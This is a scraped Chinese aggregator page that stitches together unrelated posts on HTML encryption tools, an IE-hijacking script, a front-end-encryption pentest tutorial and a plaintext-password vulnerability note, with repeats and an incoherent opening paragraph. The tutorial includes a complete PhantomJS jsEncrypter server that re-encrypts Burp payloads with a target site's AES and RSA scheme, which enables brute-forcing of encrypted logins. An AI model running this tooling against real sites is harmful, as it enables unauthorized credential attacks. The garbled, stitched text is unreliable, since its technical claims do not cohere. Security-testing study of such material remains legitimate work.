确实高并发之后我们在cors请求的时候都使用了https,比如instagram,我们就是在https协议上直接做负载均衡的,据我所知,caffeork做https的负载均衡器用的是reactor方案,简单易学,我曾经简单分析过这个模型。从资源方面来看,通过iptables控制useragent去请求相应的资源来解决。
大多数都采用fastcgi+https了,如果不希望做负载均衡,也可以想办法用set-cookie之类的增加对服务器header的访问权限。
压缩解压,特别对于小量的数据,
网页抓取 加密html(网上冲浪时,IE会被改的希奇古怪了吗?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 50 次浏览 • 2022-02-02 22:05
每个人都有这样一个烦人的经历:可能在上网的时候,IE会莫名其妙的变,采集器也不少。
有许多 URL,例如漂亮的照片。后来我研究了这种网页,隐藏的很深。首先,我发现它的主页有这个
这样的代码引用了什么代码,
大家可以去看看
document.write("");
文件 ieatt.htm 代码如下:
明明用MicrosoftScriptEncoder加密了JavaScript代码,网络太好了,很快就找到了
DecoderforMicrosoftScriptEncoder(附工具源码) 程序的具体机制和算法可以在:
【无关】
Windows Script Encryptor(WindowsScriptEncoder-screnc.exe)是微软为大家提供的加密工具
html、JScript、ASP等脚本,工具下载地址:
微软不提供解密工具,微软在主页上表示:
请注意,此编码仅可防止您的代码被随意查看;
它不会阻止确定的黑客看到你所做的和如何做的。
如何使用加密器:
screnc 文件名 1 文件名 2
filename1 - 要加密的脚本文件
filename2 - 加密后输出的脚本文件
例如:
源文件如下:
此页面收录机密信息。
加密后的文件如下:
带有秘密信息的页面 查看全部
网页抓取 加密html(网上冲浪时,IE会被改的希奇古怪了吗?)
每个人都有这样一个烦人的经历:可能在上网的时候,IE会莫名其妙的变,采集器也不少。
有许多 URL,例如漂亮的照片。后来我研究了这种网页,隐藏的很深。首先,我发现它的主页有这个
这样的代码引用了什么代码,
大家可以去看看
document.write("");
文件 ieatt.htm 代码如下:
明明用MicrosoftScriptEncoder加密了JavaScript代码,网络太好了,很快就找到了
DecoderforMicrosoftScriptEncoder(附工具源码) 程序的具体机制和算法可以在:
【无关】
Windows Script Encryptor(WindowsScriptEncoder-screnc.exe)是微软为大家提供的加密工具
html、JScript、ASP等脚本,工具下载地址:
微软不提供解密工具,微软在主页上表示:
请注意,此编码仅可防止您的代码被随意查看;
它不会阻止确定的黑客看到你所做的和如何做的。
如何使用加密器:
screnc 文件名 1 文件名 2
filename1 - 要加密的脚本文件
filename2 - 加密后输出的脚本文件
例如:
源文件如下:
此页面收录机密信息。
加密后的文件如下:
带有秘密信息的页面
网页抓取 加密html(v1.22免费版文件阐述相关使用资料和更新信息介绍)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-02-01 06:22
下面我们针对 Batch Html Encryptor Web Encryptor v1.22 免费版文件描述 Batch Html Encryptor Web Encryptor v1.22 免费版文件的相关使用信息和更新信息。
第一财经下载网免费提供Batch Html Encryptor网页加密工具下载资源服务。欢迎下载。
Batch Html Encryptor 网页加密工具
Batch Html Encryptor是一款网页加密工具,可以帮助站长对html源文件进行加密。它不仅可以对整个网页的源代码进行加密,还可以对网页的源代码进行部分加密。加密的网页只能由浏览器解释。查看!
软件介绍
Batch Html Encryptor 是一个简单方便的批量网页文件加密工具,它可以帮助你将网页变成不可读的代码!
如何保护您的 HTML 网站内容一直是新手站长的首要问题。Batch Html Encryptor 可以帮助站长加密html源文件。加密后只有浏览器可以读取输出,其他人根本不知道源文件是不能修改的。
什么是批处理 HTML 加密器
Batch HTML Encryptor 是一个工具,通过将它们转换为幻词来保护您的 html 代码和脚本代码。处理多个文件时出色的工作,因此在执行这项复杂工作时可以节省您的时间。现在它支持 UNIC ODE,这意味着 Batch HTML Encryptor 在加密多语言 HTML 文件方面比其他加密程序更好。
迷你系统要求
微软视窗 95/98/Me/NT 4.0/2000/XP;
英特尔 586 32 MB 内存;
6 MB 可用磁盘空间 查看全部
网页抓取 加密html(v1.22免费版文件阐述相关使用资料和更新信息介绍)
下面我们针对 Batch Html Encryptor Web Encryptor v1.22 免费版文件描述 Batch Html Encryptor Web Encryptor v1.22 免费版文件的相关使用信息和更新信息。
第一财经下载网免费提供Batch Html Encryptor网页加密工具下载资源服务。欢迎下载。
Batch Html Encryptor 网页加密工具
Batch Html Encryptor是一款网页加密工具,可以帮助站长对html源文件进行加密。它不仅可以对整个网页的源代码进行加密,还可以对网页的源代码进行部分加密。加密的网页只能由浏览器解释。查看!

软件介绍
Batch Html Encryptor 是一个简单方便的批量网页文件加密工具,它可以帮助你将网页变成不可读的代码!
如何保护您的 HTML 网站内容一直是新手站长的首要问题。Batch Html Encryptor 可以帮助站长加密html源文件。加密后只有浏览器可以读取输出,其他人根本不知道源文件是不能修改的。
什么是批处理 HTML 加密器
Batch HTML Encryptor 是一个工具,通过将它们转换为幻词来保护您的 html 代码和脚本代码。处理多个文件时出色的工作,因此在执行这项复杂工作时可以节省您的时间。现在它支持 UNIC ODE,这意味着 Batch HTML Encryptor 在加密多语言 HTML 文件方面比其他加密程序更好。
迷你系统要求
微软视窗 95/98/Me/NT 4.0/2000/XP;
英特尔 586 32 MB 内存;
6 MB 可用磁盘空间
网页抓取 加密html(参考文章快速定位前端加密方法渗透测试-前端测试)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2022-01-31 22:25
参考文章
快速定位前端加密方式
渗透测试 - 前端加密测试
前言
由于最近学会了挖坑,遇到数据加密基本放弃了。但是我发现越来越多的网站开始做前端加密,不管是金融行业还是其他行业。所以借此机会摆弄它。
从上图可以看出,网站在前端加密了我的账号密码。前端加密的好处是防止数据被劫持后直接泄露用户信息,增加了攻击者的成本。虽然有https,但也有被破解的风险。另外,国内很多网站没有https,所以前端加密会进一步提高用户数据的安全性
但对于我这样的菜鸟,就算把洞摆在我面前,也未必能找到,更别说加密了。太难了。
工具
phantomJS:, 如何使用:phantomJS.exe decrypt.js
js加密器:
简单的方法:
1)下载打包的jar文件:链接:提取码:go8h
2)添加到 BURP 扩展
3)在jsEncrypter下载地址下载模板文件,即phantomjs_server.js中
一般流程:
1)寻找加密函数
2) 编写phantomJS运行脚本,只需将实现加密算法的js文件导入到模板脚本中,在模板脚本的js_encrypt函数体中完成对加密函数的调用即可。当然也可以不引入实现加密算法的js文件,直接在js_encrypt函数体中实现加密算法,调用
以下是phantomjs_server.js中的部分内容:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
...
function jsEncrypt(burp_payload){
var new_payload;
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
/*********************************************************/
return new_payload;
}
3)在终端输入phantomJS.exe phantomjs_server.js,然后在burp中操作
步骤演示1.在phantomjs_server.js文件中导入网页中实现加密算法的js文件(几乎是一个依赖文件),方便直接调用加密函数
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
一般来说,如果一个网站的js文件没有经过混淆处理,很容易找到加密函数,而且加密算法也比较简单,不需要导入js文件。
可以直接复制加密函数,也可以自己写,但是加密算法的实现往往比较复杂,需要引入很多依赖,所以最好先导入,然后编写加密算法,然后调用依赖。
这时可能有人会问,如果我知道实现加密算法的js文件,我会看一个JB文章!
确实,说的好。下面提供两种解决方案
2.在浏览器控制台中寻找实现相应数据加密的加密函数
提示:在这一步可能会遇到找不到加密功能的问题。下面有几种解决方案。
提示字符:
然后找到加密函数
进一步跟进看实现算法
可以看到aes和rsa加密都通过了,所以后面还需要找到aes key,iv和rsa public_key
aes密钥生成功能:
四:
rsa的public_key:
3.调用phantomjs_server.js中jsEncrypt函数内找到的或者自己写的加密函数
一般来说,这个函数需要自己重写
最后结果:
/**
* author: c0ny1
* date: 2017-12-16
* last update: 2020-03-03
*/
var fs = require('fs');
var webserver = require('webserver');
server = webserver.create();
var logfile = 'jsEncrypter.log';
var host = '127.0.0.1';
var port = '1664';
/* 1.在这引入实现加密所有js文件,注意引入顺序和网页一致 */
loadScript("aes.js");
loadScript("zero.js");
loadScript("rsa.js");
// loadScript("script-n.js");
/**********************************************/
function loadScript(scriptName) {
var isSuccess = phantom.injectJs(scriptName);
if(isSuccess){
console.log("[*] load " + scriptName + " successful")
}else{
console.log("[!] load " + scriptName + " fail")
console.log("[*] phantomjs server exit");
phantom.exit();
}
}
// 定义 des 加密函数
function encryptByDES(message, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var encrypted = CryptoJS.DES.encrypt(message, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted.ciphertext.toString();
}
//定义 aes 加密函数
function encryptByAES(data, key, iv){
var key = CryptoJS.enc.Latin1.parse(key);
var iv = CryptoJS.enc.Latin1.parse(iv);
var encrypted = CryptoJS.AES.encrypt(data,key,{iv:iv,mode:CryptoJS.mode.CBC,padding:CryptoJS.pad.ZeroPadding});
return encrypted.ciphertext.toString();
}
// 定义 rsa 加密函数
function encryptByRSA(data, pub_key){
var encrypt = new JSEncrypt();
encrypt.setPublicKey('-----BEGIN PUBLIC KEY-----' + pub_key + '-----END PUBLIC KEY-----');
var encrypted = encrypt.encrypt(data);
return encrypted;
}
// 定义 aeskey 生成函数
function createAesKey() {
var expect = 16;
var key = Math.random().toString(36).substr(2);
while (key.length < expect) {
key += Math.random().toString(36).substr(2);
}
key = key.substr(0, 16);
this.aesKey = key;
return key;
};

var PUBLIC_KEY = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIivtXleN3uU5AnqidOAsD/96s\nADl1RU8g8eeRfBvovhpFvTxqdjP4/aicrSLE/tP4+nctocHclxK2tCqS6758g2bk\nDrlyxcfVdFV8l9wLxciNf2eBrraKoNf85RBh8bcOT96TTpYF0dSgmJVPwMR5u8am\n+trZ5y3jtTGQ/Ht4lQIDAQAB\n-----END PUBLIC KEY-----";
function jsEncrypt(burp_payload){
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
var aeskey = createAesKey();
var key = CryptoJS.enc.Utf8.parse(aesKey)
//console.log(this.aesKey);
/*********************************************************/
result = {
source: encryptByAES(burp_payload,aeskey,key),
key: encryptByRSA(aeskey,PUBLIC_KEY)
};
return [result.source,aeskey,key];
// return burp_payload;
}
console.log("[*] Phantomjs server for jsEncrypter started successfully!");
console.log("[*] address: http://"+host+":"+port);
console.log("[!] ^_^");
var service = server.listen(host+':'+port,function(request, response){
try{
if(request.method == 'POST'){
var payload = request.post['payload'];
var encrypt_payload = jsEncrypt(payload);
var log = payload + ':' + encrypt_payload;
console.log('[+] ' + log);
fs.write(logfile,log + '\n', 'w+');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(encrypt_payload.toString());
response.close();
}else{
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write("^_^\n\rhello jsEncrypter!");
response.close();
}
}catch(e){
//console.log('[Error]'+e.message+' happen '+e.line+'line');
console.log('\n-----------------Error Info--------------------');
var fullMessage = "Message: "+e.toString() + ':'+ e.line;
for (var p in e) {
fullMessage += "\n" + p.toUpperCase() + ": " + e[p];
}
console.log(fullMessage);
console.log('---------------------------------------------');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(fullMessage);
response.close();
console.log('[*] phantomJS exit!');
phantom.exit();
}
});
一般网站采用aes des ras等方式进行加密。依赖文件都是开源的,可以直接导入。所以可以省略第一步,直接写函数。所需的依赖项如下:
不明白加密功能的实现可以看我之前的文章文章
因为加密方式类似,所以导入的文件可以统一写成:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("des.js");
loadScript("aes.js");
loadScript("aes填充方式.js");
loadScript("rsa.js");
/**********************************************/
然后定义各种加密函数的实现,然后调用。 查看全部
网页抓取 加密html(参考文章快速定位前端加密方法渗透测试-前端测试)
参考文章
快速定位前端加密方式
渗透测试 - 前端加密测试
前言
由于最近学会了挖坑,遇到数据加密基本放弃了。但是我发现越来越多的网站开始做前端加密,不管是金融行业还是其他行业。所以借此机会摆弄它。
从上图可以看出,网站在前端加密了我的账号密码。前端加密的好处是防止数据被劫持后直接泄露用户信息,增加了攻击者的成本。虽然有https,但也有被破解的风险。另外,国内很多网站没有https,所以前端加密会进一步提高用户数据的安全性
但对于我这样的菜鸟,就算把洞摆在我面前,也未必能找到,更别说加密了。太难了。
工具
phantomJS:, 如何使用:phantomJS.exe decrypt.js
js加密器:
简单的方法:
1)下载打包的jar文件:链接:提取码:go8h
2)添加到 BURP 扩展
3)在jsEncrypter下载地址下载模板文件,即phantomjs_server.js中
一般流程:
1)寻找加密函数
2) 编写phantomJS运行脚本,只需将实现加密算法的js文件导入到模板脚本中,在模板脚本的js_encrypt函数体中完成对加密函数的调用即可。当然也可以不引入实现加密算法的js文件,直接在js_encrypt函数体中实现加密算法,调用
以下是phantomjs_server.js中的部分内容:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
...
function jsEncrypt(burp_payload){
var new_payload;
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
/*********************************************************/
return new_payload;
}
3)在终端输入phantomJS.exe phantomjs_server.js,然后在burp中操作
步骤演示1.在phantomjs_server.js文件中导入网页中实现加密算法的js文件(几乎是一个依赖文件),方便直接调用加密函数
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
一般来说,如果一个网站的js文件没有经过混淆处理,很容易找到加密函数,而且加密算法也比较简单,不需要导入js文件。
可以直接复制加密函数,也可以自己写,但是加密算法的实现往往比较复杂,需要引入很多依赖,所以最好先导入,然后编写加密算法,然后调用依赖。
这时可能有人会问,如果我知道实现加密算法的js文件,我会看一个JB文章!
确实,说的好。下面提供两种解决方案
2.在浏览器控制台中寻找实现相应数据加密的加密函数
提示:在这一步可能会遇到找不到加密功能的问题。下面有几种解决方案。
提示字符:

然后找到加密函数

进一步跟进看实现算法

可以看到aes和rsa加密都通过了,所以后面还需要找到aes key,iv和rsa public_key
aes密钥生成功能:

四:
rsa的public_key:

3.调用phantomjs_server.js中jsEncrypt函数内找到的或者自己写的加密函数
一般来说,这个函数需要自己重写
最后结果:
/**
* author: c0ny1
* date: 2017-12-16
* last update: 2020-03-03
*/
var fs = require('fs');
var webserver = require('webserver');
server = webserver.create();
var logfile = 'jsEncrypter.log';
var host = '127.0.0.1';
var port = '1664';
/* 1.在这引入实现加密所有js文件,注意引入顺序和网页一致 */
loadScript("aes.js");
loadScript("zero.js");
loadScript("rsa.js");
// loadScript("script-n.js");
/**********************************************/
function loadScript(scriptName) {
var isSuccess = phantom.injectJs(scriptName);
if(isSuccess){
console.log("[*] load " + scriptName + " successful")
}else{
console.log("[!] load " + scriptName + " fail")
console.log("[*] phantomjs server exit");
phantom.exit();
}
}
// 定义 des 加密函数
function encryptByDES(message, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var encrypted = CryptoJS.DES.encrypt(message, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted.ciphertext.toString();
}
//定义 aes 加密函数
function encryptByAES(data, key, iv){
var key = CryptoJS.enc.Latin1.parse(key);
var iv = CryptoJS.enc.Latin1.parse(iv);
var encrypted = CryptoJS.AES.encrypt(data,key,{iv:iv,mode:CryptoJS.mode.CBC,padding:CryptoJS.pad.ZeroPadding});
return encrypted.ciphertext.toString();
}
// 定义 rsa 加密函数
function encryptByRSA(data, pub_key){
var encrypt = new JSEncrypt();
encrypt.setPublicKey('-----BEGIN PUBLIC KEY-----' + pub_key + '-----END PUBLIC KEY-----');
var encrypted = encrypt.encrypt(data);
return encrypted;
}
// 定义 aeskey 生成函数
function createAesKey() {
var expect = 16;
var key = Math.random().toString(36).substr(2);
while (key.length < expect) {
key += Math.random().toString(36).substr(2);
}
key = key.substr(0, 16);
this.aesKey = key;
return key;
};
var PUBLIC_KEY = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIivtXleN3uU5AnqidOAsD/96s\nADl1RU8g8eeRfBvovhpFvTxqdjP4/aicrSLE/tP4+nctocHclxK2tCqS6758g2bk\nDrlyxcfVdFV8l9wLxciNf2eBrraKoNf85RBh8bcOT96TTpYF0dSgmJVPwMR5u8am\n+trZ5y3jtTGQ/Ht4lQIDAQAB\n-----END PUBLIC KEY-----";
function jsEncrypt(burp_payload){
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
var aeskey = createAesKey();
var key = CryptoJS.enc.Utf8.parse(aesKey)
//console.log(this.aesKey);
/*********************************************************/
result = {
source: encryptByAES(burp_payload,aeskey,key),
key: encryptByRSA(aeskey,PUBLIC_KEY)
};
return [result.source,aeskey,key];
// return burp_payload;
}
console.log("[*] Phantomjs server for jsEncrypter started successfully!");
console.log("[*] address: http://"+host+":"+port);
console.log("[!] ^_^");
var service = server.listen(host+':'+port,function(request, response){
try{
if(request.method == 'POST'){
var payload = request.post['payload'];
var encrypt_payload = jsEncrypt(payload);
var log = payload + ':' + encrypt_payload;
console.log('[+] ' + log);
fs.write(logfile,log + '\n', 'w+');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(encrypt_payload.toString());
response.close();
}else{
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write("^_^\n\rhello jsEncrypter!");
response.close();
}
}catch(e){
//console.log('[Error]'+e.message+' happen '+e.line+'line');
console.log('\n-----------------Error Info--------------------');
var fullMessage = "Message: "+e.toString() + ':'+ e.line;
for (var p in e) {
fullMessage += "\n" + p.toUpperCase() + ": " + e[p];
}
console.log(fullMessage);
console.log('---------------------------------------------');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(fullMessage);
response.close();
console.log('[*] phantomJS exit!');
phantom.exit();
}
});
一般网站采用aes des ras等方式进行加密。依赖文件都是开源的,可以直接导入。所以可以省略第一步,直接写函数。所需的依赖项如下:
不明白加密功能的实现可以看我之前的文章文章
因为加密方式类似,所以导入的文件可以统一写成:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("des.js");
loadScript("aes.js");
loadScript("aes填充方式.js");
loadScript("rsa.js");
/**********************************************/
然后定义各种加密函数的实现,然后调用。
网页抓取 加密html(2021-07-28网站加密的几种漏洞修复方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 92 次浏览 • 2022-01-31 12:17
2021-07-28 一:漏洞名称:密码明文传输说明:
明文传输一般存在于web网站登录页面。用户名和密码明文传输,不加密(注意:BurpSuite等一些软件有加密暴力!)很容易被嗅探软件截获(如果加密方式是普通加密方式,也可以解密(例如: MD5、RSA等——另外base64只是一种编码方式,不考虑加密!)
检测条件:
Web网站已知有登录页面
检测方法:查找网站或web系统登录页面。通过从网站的登录页面的请求中抓包,该工具可以使用burp、wireshark、filder等分析数据包中相关密码参数的值是否为明文。
①如图,使用wireshark抓包解析的密码:
2 如图,使用BurpSuite抓包解析的密码:(借用博主图Hk.Ty)
、
③如图,使用火狐浏览器F12中的“网络”模块功能,点击HTML过滤抓包密码进行包分析
然后点击登录获取post或get的请求头和请求体内容。如下图,获取到http明文登录的敏感数据。
错误修复:
建议根据网站的安全等级要求,在传输过程中需要对密码进行加密,比如使用HTTPS。但是,加密方式会增加成本,并可能影响用户体验。如果不使用HTTPS,可以在网站前端使用Javascript对密码进行加密,加密后传输。
其他补充说明:暂无。
分类:
技术要点:
相关文章: 查看全部
网页抓取 加密html(2021-07-28网站加密的几种漏洞修复方法)
2021-07-28 一:漏洞名称:密码明文传输说明:
明文传输一般存在于web网站登录页面。用户名和密码明文传输,不加密(注意:BurpSuite等一些软件有加密暴力!)很容易被嗅探软件截获(如果加密方式是普通加密方式,也可以解密(例如: MD5、RSA等——另外base64只是一种编码方式,不考虑加密!)
检测条件:
Web网站已知有登录页面
检测方法:查找网站或web系统登录页面。通过从网站的登录页面的请求中抓包,该工具可以使用burp、wireshark、filder等分析数据包中相关密码参数的值是否为明文。
①如图,使用wireshark抓包解析的密码:
2 如图,使用BurpSuite抓包解析的密码:(借用博主图Hk.Ty)
、
③如图,使用火狐浏览器F12中的“网络”模块功能,点击HTML过滤抓包密码进行包分析
然后点击登录获取post或get的请求头和请求体内容。如下图,获取到http明文登录的敏感数据。
错误修复:
建议根据网站的安全等级要求,在传输过程中需要对密码进行加密,比如使用HTTPS。但是,加密方式会增加成本,并可能影响用户体验。如果不使用HTTPS,可以在网站前端使用Javascript对密码进行加密,加密后传输。
其他补充说明:暂无。
分类:
技术要点:
相关文章:
网页抓取 加密html(HTMLGuardian的安装教程及安装方法介绍-乐题库)
网站优化 • 优采云 发表了文章 • 0 个评论 • 376 次浏览 • 2022-01-30 03:09
HTML Guardian是一款专业的html代码加密软件,可用于对HTML、ASP、.vbs等文件进行加密,并可对网页代码进行重新编码,免去代码被复制或修改的麻烦,软件直观用户。界面和强大的智能过滤功能,新版本还改进了加密算法,并自带帮助文档,需要对编写的html代码进行加密的朋友不要错过。
安装教程
1、双击“HTMLGuardian.exe”开始安装,如下图。出现软件安装界面
2、出现软件的许可协议,我们选择我同意
3、如下图,点击install进行安装
4、 完成后,您可以运行 HTML Guardian。
软件功能
1、密码保护网站或个人文件,非常安全,提供384位html密码保护
2、对电子邮件蜘蛛隐藏 html 源代码并避免垃圾邮件
3、阻止黑客源代码加密显着减少您的网站 攻击面
4、不要盗用你的链接
5、让站点拆分器远离您的站点
6、使用服务器端收录 (.shtml) 加密 asp 文件和页面以及 php 文件
7、使用 Image Guardian 保护您在 网站 上的图像
8、没有任何网络内容过滤器的审查。这可以将您的 网站 平均访问次数提高数倍!
9、加密的样式表。加密 HTML 格式的电子邮件
10、不等的安全级别
11、高级批量加密
一次保护整个文件夹、网站 或用户定义的文件列表,为每个文件使用不同的安全设置。完整的命令行支持
主要功能
1、安全和加密
整个安全核心(CodeAnalyzer™ 引擎、加密和调试引擎以及安全审计器)几乎已被完全重写。
增加了许多新的加密算法,并对现有的加密算法进行了改进。
更准确地选择加密算法。
大多数加密算法现在不仅可以加密源代码,还可以同时使用 zip 压缩来压缩源代码。这可以将加密文件的大小减少到 75%,从而带来更好的用户体验,因为页面加载速度更快,并减少了下载的数据量(流量)。
优化给定服务器的加密源。
在加密文件夹或站点时执行完整的源代码分析以及集成的安全和性能审计。
大大改进了预加密代码的清理和优化。
2、图像保护
ImageGuardian 现在记住哪些图像受到保护。重新加密文件不再需要重新上传受保护的图像。
当您重新加密文件时,ImageGuardian 会检测新的和修改过的图像并重新保护它们。
新的受保护图像管理器模块提供了一种管理受保护图像的简单方法。
新的“生成脚本加载器”功能可以更轻松地在动态生成的文件中显示受保护的图像并通过脚本对其进行操作。
通过 asp 或 php 禁用浏览器图像缓存的新功能。
优化加密代码以加密受保护的图像。
3、简介
配置文件大大改进。您现在可以将所有程序的配置设置存储在配置文件中,无一例外。
加载新配置文件只需单击一两次,新设置立即生效。
配置文件可以附加到文件中,以确保某些文件始终受到相同设置的保护。
配置文件可以附加到站点中定义的文件列表和文件。
配置文件可以使用过滤器自动加载。
4、过滤器
过滤器是版本 7 中的全新功能,可完全自动化加密过程。
使用过滤器,您可以根据文件内容、名称、类型、日期等自动将预定义的安全策略应用于不同的文件。
定义过滤条件时可以使用正则表达式。
在每天必须保护数百甚至数千个文件的企业环境中,过滤器是非常宝贵的工具。虽然过滤器需要一些时间来设置和测试它们,但过滤器还提供了一种方便的方式来维护小型企业和个人 网站。
5、一般程序改进
更好,更易于使用的界面。
大大改进了安全内容管理——HTML Guardian 只能更新加密的文件夹、文件列表和站点,或者完全重新加密。在更新模式下会自动检测新的和修改过的文件。
重新设计的文件夹加密、文件列表管理器和站点管理器界面。
您可以在加密之前(使用正则表达式)和加密之后执行源代码查找/替换操作。这使得从同一来源生成不同的安全内容集成为可能。
6、超强密码保护
改进了超强密码保护实用程序。现在解密算法会在解密过程中导致非常小的(用户不可见)延迟。这样一来,任何对超级保护文件的暴力破解尝试都是无用的,即使是短而弱的密码也是如此。
7、命令行用法
命令行使用支持得到了极大的改进。现在在命令行模式下,文件、文件夹、文件列表或站点可以以与用户界面完全相同的方式进行加密。
8、帮助和文档
最后但同样重要的是,版本 7 具有更好的帮助系统。虽然界面直观且大约 85% 的功能是不言自明的,但使用 HTML Guardian 等高度复杂的产品需要全面而广泛的文档才能利用最先进的功能。 查看全部
网页抓取 加密html(HTMLGuardian的安装教程及安装方法介绍-乐题库)
HTML Guardian是一款专业的html代码加密软件,可用于对HTML、ASP、.vbs等文件进行加密,并可对网页代码进行重新编码,免去代码被复制或修改的麻烦,软件直观用户。界面和强大的智能过滤功能,新版本还改进了加密算法,并自带帮助文档,需要对编写的html代码进行加密的朋友不要错过。
安装教程
1、双击“HTMLGuardian.exe”开始安装,如下图。出现软件安装界面

2、出现软件的许可协议,我们选择我同意

3、如下图,点击install进行安装

4、 完成后,您可以运行 HTML Guardian。
软件功能
1、密码保护网站或个人文件,非常安全,提供384位html密码保护
2、对电子邮件蜘蛛隐藏 html 源代码并避免垃圾邮件
3、阻止黑客源代码加密显着减少您的网站 攻击面
4、不要盗用你的链接
5、让站点拆分器远离您的站点
6、使用服务器端收录 (.shtml) 加密 asp 文件和页面以及 php 文件
7、使用 Image Guardian 保护您在 网站 上的图像
8、没有任何网络内容过滤器的审查。这可以将您的 网站 平均访问次数提高数倍!
9、加密的样式表。加密 HTML 格式的电子邮件
10、不等的安全级别
11、高级批量加密
一次保护整个文件夹、网站 或用户定义的文件列表,为每个文件使用不同的安全设置。完整的命令行支持
主要功能
1、安全和加密
整个安全核心(CodeAnalyzer™ 引擎、加密和调试引擎以及安全审计器)几乎已被完全重写。
增加了许多新的加密算法,并对现有的加密算法进行了改进。
更准确地选择加密算法。
大多数加密算法现在不仅可以加密源代码,还可以同时使用 zip 压缩来压缩源代码。这可以将加密文件的大小减少到 75%,从而带来更好的用户体验,因为页面加载速度更快,并减少了下载的数据量(流量)。
优化给定服务器的加密源。
在加密文件夹或站点时执行完整的源代码分析以及集成的安全和性能审计。
大大改进了预加密代码的清理和优化。
2、图像保护
ImageGuardian 现在记住哪些图像受到保护。重新加密文件不再需要重新上传受保护的图像。
当您重新加密文件时,ImageGuardian 会检测新的和修改过的图像并重新保护它们。
新的受保护图像管理器模块提供了一种管理受保护图像的简单方法。
新的“生成脚本加载器”功能可以更轻松地在动态生成的文件中显示受保护的图像并通过脚本对其进行操作。
通过 asp 或 php 禁用浏览器图像缓存的新功能。
优化加密代码以加密受保护的图像。
3、简介
配置文件大大改进。您现在可以将所有程序的配置设置存储在配置文件中,无一例外。
加载新配置文件只需单击一两次,新设置立即生效。
配置文件可以附加到文件中,以确保某些文件始终受到相同设置的保护。
配置文件可以附加到站点中定义的文件列表和文件。
配置文件可以使用过滤器自动加载。
4、过滤器
过滤器是版本 7 中的全新功能,可完全自动化加密过程。
